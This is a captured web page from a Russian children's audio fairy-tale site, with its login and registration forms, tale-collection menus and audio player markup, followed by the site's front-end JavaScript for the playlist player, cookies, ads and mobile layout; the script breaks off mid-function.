				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_4" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_1" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?page_url=&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?page_url=&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?page_url=&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_pushkina">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_disney">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_narodov_mira">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=detskie_detektivy">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=kolobok">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_porosenka">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=malysh_i_karlson">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=bremenskie_muzykanty">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=neznayka">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=krasnaya_shapochka">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volk_i_semero_kozlyat">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=buratino">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_medvedya">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=snezhnaya_koroleva">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volshebnik_izumrudnogo_goroda">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=dyuymovochka">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=gusi_lebedi">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=vinni_puh">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=chipollino">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=aybolit">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alisa_v_strane_chudes">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=myunhauzen">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=zolushka">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=snegurochka">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=repka">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=kurochka_ryaba">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=skazka_o_care_saltane">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alen_kiy_cvetochek">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1769570179"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/design/default_1/js/main.js?v1769570178
body_size: 16177
content:

function aj(){
	$('body').find('.aload.aload-hide').each(function(){
		var t = $(this);
		if(t.attr('data-load') == 'scroll'){
			window.load_stack.push(function(){				
				mload(t);
			});
		} else {
			mload(t);
		}
			
	});
}
function mload(t) {
	t = $(t);
	var d = { 
		target: t.attr('data-target'),
	}
	if(typeof t.attr('data-params') != 'undefined'){
		try {
			d.params = t.attr('data-params');
		} catch (er){
			console.log(er);
		}
	}
	if(typeof t.attr('data-success') != 'undefined'){
		try {
			d.after_load = t.attr('data-success')
		} catch (er){
			console.log(er);
		}
	}
	
	$.post('/ajax/section.php?target=' + d.target, d).done(function(data){
		if(typeof data.target != 'undefined'){
			if(typeof data.html != 'undefined' && data.html.trim() != '')
			$('body').find('.aload[data-target="' + data.target + '"]').html(data.html).removeClass('aload-hide');
			
			if(typeof data.after_load != 'undefined') {
				try {
					eval("(" + data.after_load + ")");
				} catch(er) {
					console.log(er);
				}
			}
		}
	}).fail(function(){
		
	});	
}

window.load_stack = [];

window.filter_sended = false;


var start_from_cookie = false;
var save_audio_to_cookie = true;
window.sounds = [];
var testdrive = 0;
var need_play_audio = false;
var my_interval = null;
var my_interval_iterations = 0;
var audioCtx = null ;
var jsplayer = null;
var play_timer = null;
var play_warning = false;
var share_buttons = false;
/* ------------------------------ */
var soc_buttons_api_inited = 1;
function socButtonsInit(){
	if(soc_buttons_api_inited) {
		console.log('soc buttons init');
		soc_buttons_api_inited = !1;
		$('header').append('<script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="https://yastatic.net/share2/share.js"></script>');		
	}
	console.log('soc buttons');
	try {
		share_buttons = Ya.share2('my-share', {
			theme: {
				services: 'vkontakte,facebook,odnoklassniki,moimir,viber,whatsapp,telegram',
				lang: 'ru',
				limit: 7,
				size: 'm',
				counter: 1,
				copy: "last",
				bare: false,
			}
		});
	} catch(er) {
		if(typeof Ya == 'undefined') {
			setTimeout(function(){
				socButtonsInit();
			},500);
		}
	}
}

(function(ELEMENT) {
    ELEMENT.matches = ELEMENT.matches || ELEMENT.mozMatchesSelector || ELEMENT.msMatchesSelector || ELEMENT.oMatchesSelector || ELEMENT.webkitMatchesSelector;
    ELEMENT.closest = ELEMENT.closest || function closest(selector) {
        if (!this) return null;
        if (this.matches(selector)) return this;
        if (!this.parentElement) {return null}
        else return this.parentElement.closest(selector)
      };
}(Element.prototype));


class EventEmitter {
	
	on (name, callback, ctx) {
		if(typeof this.e === 'undefined'){
			this.e = {};
		}
		var e = this.e;

		
        (e[name] || (e[name] = [])).push({
            fn: callback,
            ctx: ctx
        })
		
        return this;
    }
	
    once (name, callback, ctx) {
        var self = this
        function listener () {
            self.off(name, listener)
            callback.apply(ctx, arguments)
        };

        listener._ = callback
        return this.on(name, listener, ctx)
    }

    emit (name) {
	    var data = [].slice.call(arguments, 1)
        var evtArr = ((this.e || (this.e = {}))[name] || []).slice()
        var i = 0
       
        var len = evtArr.length

        for (i; i < len; i++) {
            evtArr[i].fn.apply(evtArr[i].ctx, data)
        }
	
        return this;
		
    }

    off (name, callback) {
        var e = this.e || (this.e = {})
        var evts = e[name]
        var liveEvents = []

        if (evts && callback) {
            for (var i = 0, len = evts.length; i < len; i++) {
                if (evts[i].fn !== callback && evts[i].fn._ !== callback) {
                    liveEvents.push(evts[i])
                }
            }
        }

        (liveEvents.length) ? e[name] = liveEvents : delete e[name]

        return this;
    }
}
class ListPlayer extends EventEmitter { // eslint-disable-line
    constructor (options ) {
       if(typeof options === 'undefined') options={};
	   super();
        this.tracks = (options.tracks || []).map(function(t) {
            if (typeof t === 'string') return { src: t }
            return t;
        })
        this.loopTracks = options.loopTracks !== undefined ? options.loopTracks : true;
        this.progressThroughTracks = options.progressThroughTracks !== undefined ? options.progressThroughTracks : true;
        this.el = this._injectAudioElement();
        this.index = 0;
        this._loadTrack();

        if (this.advanced) this._loadAudioContext();
		
    }
	
    play () {
        this.emit('play');
        this._loadTrack();
        console.log('loaded');
        return this.el.play();
    }

    pause () {
        this.emit('pause');
        return this.el.pause();
    }

    next () {
        console.log('next');
        this.emit('next');
        this.index++;
        if (this.index > this.tracks.length - 1) {
            if (this.loopTracks) {
                this.index = 0;
            } else {
                this.index--;
                this.emit('error', 'you are on the last track');
            }
        }
        var _wasPlaying = this.playing();
        this._loadTrack();;
        if (_wasPlaying) this.play();
    }

    prev () {
        this.emit('prev');
        this.index--;
        if (this.index < 0) {
            if (this.loopTracks) {
                this.index = this.tracks.length - 1;
            } else {
                this.index++;
                this.emit('error', 'you are on the first track');
            }
        }
        var _wasPlaying = this.playing();
        this._loadTrack();
        if (_wasPlaying) this.play();
    }

    playing () {
        return !this.el.paused;
    }

    seek (time) {
        if (!time) return this.el.currentTime;
        this.emit('seek', time);
        this.el.currentTime = time;
    }

    _injectAudioElement () {
        // var el = document.createElement('audio')
        var a = $('body').find('#fixed-player').find('audio');
        var el = a[0];
        // document.body.appendChild(el)
        // el.style.display = 'none'
        return el;
    }

    _loadTrack () {
        if (this._loadedTrack === this.index) return;
        if (this.tracks.length === 0) return;
        this.el.innerHTML = '';

        this.currentTrack = this.tracks[this.index];
        if( typeof this.currentTrack.html !== 'undefined') {
            this.el.innerHTML = this.currentTrack.html;
            this.el.load();
            if (this.currentTrack.currentTime !== 'undefined' && this.currentTrack.currentTime > 0){
                this.el.currentTime = this.currentTrack.currentTime;
            }
            // console.log(this.el);

        } else {
            var source = document.createElement('source');
            source.src = this.currentTrack.src;
            source.type = this.currentTrack.type || 'audio/aac';

            this.el.appendChild(source);
            this.el.load();
            this._loadedTrack = this.index;
        }
    }
    _loadAudioContext () {
        var AudioContext = window.AudioContext || window.webkitAudioContext;
        if (!AudioContext) return this.emit('error', 'web audio api unsupported');
        this.ctx = new AudioContext();
        this.src = this.ctx.createMediaElementSource(this.el);
    }


    addTrack (url) {
        // console.log(url);
        if (typeof url === 'string') {
            this.tracks = [{src: url}];
        } else {
            this.tracks = [ url ];
        }
    }
}

function slowLoadingInit () {
	console.log('test load');
	var p = $('body').find('#fixed-player');
	p.addClass('loading-long');
	p.find('.loading-long-block').remove();
	
	var html = `<div class="loading-long-block">
		<div class="loading-long-title">Аудио-файл долго загружается?</div>
		<div class="loading-long-buttons">
			<button class="loading-long-button-reload" type="button">перезагрузить</button> 
			<button class="loading-long-button-notify" type="button">сообщить нам</button> 
		</div>
		<div class="loading-long-close">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512px" version="1.1" height="512px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
		  <g>
			<path fill="#FFFFFF" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"/>
		  </g>
		</svg>
		</div>
	</div>`;
		
	p.find('.player-container').prepend(html);
	
	console.log(navigator);
	
}
function slowLoadingClear () {
	$('body').find('#fixed-player').removeClass('loading-long').find('.loading-long-block').remove();
}


function loadAudio( object, url) {
    var request = new XMLHttpRequest();
    request.open('GET', url, true);
    request.responseType = 'arraybuffer';

    request.onload = function() {
        audioCtx.decodeAudioData(request.response, function(buffer) {
            object.buffer = buffer;
        });
    }
    request.send();
}
var sub_file = false;
function replayAudioSubDomain() {
	if (sub_file) return;
	console.log('replayAudioSubDomain');
	try {
		var player = $('body').find('#fixed-player');
		var fix_audio = $(player).find('audio');
		var src = fix_audio.attr('src');
		if(typeof src == 'undefined') {
			src = $(fix_audio.find('source')[0]).attr('src');
		}
		if(src.indexOf('//f1.fairy-tales-online.ru') > 0) {
			// console.log('1');
			// src = src.replace('//f1.fairy-tales-online.ru', '//f2.fairy-tales-online.ru');
		} else {
			if(src.indexOf('//fairy-tales-online.ru') > 0) {
				sub_file = true;
				src = src.replace('//fairy-tales-online.ru', '//f1.fairy-tales-online.ru');
			}
		}
		
		var cur_time = fix_audio[0].currentTime;
		fix_audio.attr('src', src);
		fix_audio[0].play();
		fix_audio[0].currentTime = cur_time;
	} catch(e) {
		console.log(e);
	}
	// console.log(src);
}
function addAudioProperties(object) {
	object.name = object.id;
    object.source = object.url;
    loadAudio(object, object.source);
    object.play = function () {
        var s = audioCtx.createBufferSource();
        s.buffer = object.buffer;
        s.connect(audioCtx.destination);
        s.start(0);
        object.s = s;
    }
}

/* --------------------------------------------- */ 
function testMSG(t) {
    try {
        if (!testdrive) {
            return;
        }
        var tt = 'testMSG';
        if (typeof t !== 'undefined') {
            tt = t;
        }
        alert(tt);
    } catch (e) {
        console.log('error in func');
    }
}

function getCookie(name) {
    try {
        var matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    } catch (e) {
        console.log(e);
        return undefined;
    }
}

function setAdSenceBlock(block) {
    var items = $(block).find('.player-container:visible');
    if (items.length > 3) {
        var height = 'height:90px';
        if ($(items).width() < 720) {
            height = '';
        }
        var html = '<ins class="adsbygoogle" style="display:inline-block;width:100%;' + height + '" data-ad-client="ca-pub-4324700264658978" data-ad-slot="8899227224"></ins>';
        html += '<script>try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ }</script>';
    }
}

function contentInner() {
    var heightCount = $('.block-player__inner-body');
    if (heightCount.height() > 300) {
        heightCount.addClass('block-player__inner-body_hidden');
        $('.js-block-inner-body').removeClass('block-player__inner-body-btn_hidden');
    }
    $('.js-block-inner-body').click(function() {
        $('.block-player__inner-body').toggleClass('block-player__inner-body_hidden');
        if ($('.block-player__inner-body').hasClass('block-player__inner-body_hidden')) {
            $(this).text('Читать полностью →');
        } else {
            $(this).text('Свернуть');
        }
    });
}

function setCookie(name, value, options) {
    try {
        options = options || {};
        var expires = options.expires;
        if (typeof expires == "number" && expires) {
            var d = new Date();
            d.setTime(d.getTime() + expires * 1000);
            expires = options.expires = d;
        }
        if (expires && expires.toUTCString) {
            options.expires = expires.toUTCString();
        }
        value = encodeURIComponent(value);
        var updatedCookie = name + "=" + value;
        var propName;
        for (propName in options) {
            if (typeof propName != 'undefined') {
                updatedCookie += "; " + propName;
                var propValue = options[propName];
                if (propValue !== true) {
                    updatedCookie += "=" + propValue;
                }
            }
        }
        document.cookie = updatedCookie;
    } catch (e) {
        console.log(e);
    }
}

function deleteCookie(name) {
    setCookie(name, "", {
        expires: -1
    });
}
function adsenceInit() {
	socButtonsInit();
    $('body').find('ins').each(function() {
        try {
            if ($(this).height() > 0 && !$(this).hasClass('ajax-inited')) {
                var th = this;
                $(this).after('<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>');
                $(th).addClass('ajax-inited');
                (adsbygoogle = window.adsbygoogle || []).push({});
            }
        } catch (e) {}
    });
}

function symbolLimit() {
    if (window.matchMedia('(max-width: 767px)').matches) {
        var playerName = $('body').find('.player__track-name-init');
        var i = 0;
        for (i; i < playerName.length; i++) {
            var el = playerName[i];
            if ($(el).height() >= '30') {
                $(el).addClass('player__track-name_min');
            }
            if ($(el).height() >= '35') {
                $(el).addClass('player__track-name_min_hidden');
            }
        }
        try {
            for (i = 0; i < playerName.length; i++) {
                var el = playerName[i];
                el = $(el).find('.visible-on-mobile')[0];
                if (el.offsetHeight > 32 && $(el).html().indexOf('&shy;') < 1) {
                    var t = $(el).html().split(' ');
                    for (var j = 0; j < t.length; j++) {
                        if (t[j].length > 4) t[j] = t[j].replace(/([аоеуэёюяыиь])/gi, '$1&shy;').replace('&shy;"', '"');
                    }
                    t = t.join(' ');
                    $(el).html(t);
                }
                var j = 0;
                while (el.offsetHeight > 32) {
                    j++;
                    if (j > 5) break;
                    var t = $(el).html().split(' ');
                    delete t[t.length - 1];
                    t[t.length - 2] += '...';
                    $(el).html(t.join(' ').trim());
                }
            }
        } catch (e) {
            console.log(e);
        }
    }
}

function mobileButtons() {
    if (window.matchMedia('(max-width: 767px)').matches) {
        save_audio_to_cookie = false;
        $('body').on('click', '.js-player-mobile-filter', function() {
            try {
                $('body').find('.js-main-filter .banner-container-full-width').remove();
                $('body').find('.player-mobile-filter .player-mobile-filter-items').html($('body').find('.js-main-filter').html());
            } catch (e) {
                console.log(e);
            }
            $('body').find('.player-mobile-filter').addClass('player-mobile-menu-page_visible');
            return false;
        });
        $('body').on('click', '.js-close-button-filter', function() {
            $('body').find('.player-mobile-filter').removeClass('player-mobile-menu-page_visible');
            return false;
        });
        $('body').on('click', '.js-player-mobile-sort', function() {
            try {
                // var sorts = $('body').find('.songs-sort-block__label[name="songs-sorting"]');
                var sorts = $('body').find('.songs-sort-block__label[data-name="songs-sorting"]');
                $('body').find('.player-mobile__item-sort_active').removeClass('player-mobile__item-sort_active');
                for (var i = 0; i < sorts.length; i++) {
                    var id = $(sorts[i]).attr('id');
